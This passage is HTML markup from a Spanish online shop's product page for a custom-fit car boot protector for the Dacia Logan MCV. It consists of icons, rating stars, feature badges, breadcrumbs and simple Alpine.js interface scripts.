            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Hecho en Europa en nuestra fábrica
                          </span>
        </div>
        </div>
  <div class="text-right">
        <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  cursor-pointer  flex items-center leading-5 text-xm" 
         x-data @click.prevent="$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue" style="display: none;">5.00</span>
                <a href="#" class="link link-ui-black leading-[1]">
                    <span itemprop="reviewCount">2</span> opinión

                </a>
                    </div>
    </div>
   </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">A medida</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Instalación rápida y sencilla</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antideslizante</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Calidad del fabricante</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 año de garantía</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalización</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovecar.es/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Protector maletero para DACIA LOGAN MCV"
                             class="js-cover-img w-full"
                             title="Protector maletero para DACIA LOGAN MCV"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovecar.es/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Haga clic para ampliar la imagen y ver todos los detalles
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Vehículo de demostración. Su producto tendrá el tamaño de su vehículo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Cerrar
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Fotos tomadas en un vehículo de demostración, su producto será del mismo tamaño que su coche.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche">                                                    <span itemprop="name">Protector maletero</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/234-dacia">                                                    <span itemprop="name">Protector maletero DACIA</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Protector maletero DACIA LOGAN MCV</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Protector maletero para DACIA LOGAN MCV
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Hecho en Europa en nuestra fábrica
                          </span>
        </div>
        </div>
  <div class="text-right">
        <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  cursor-pointer  flex items-center leading-5 text-xm" 
         x-data @click.prevent="$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue" style="display: none;">5.00</span>
                <a href="#" class="link link-ui-black leading-[1]">
                    <span itemprop="reviewCount">2</span> opinión

                </a>
                    </div>
    </div>
   </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">A medida</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Instalación rápida y sencilla</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antideslizante</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Calidad del fabricante</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 año de garantía</span>
        </div>
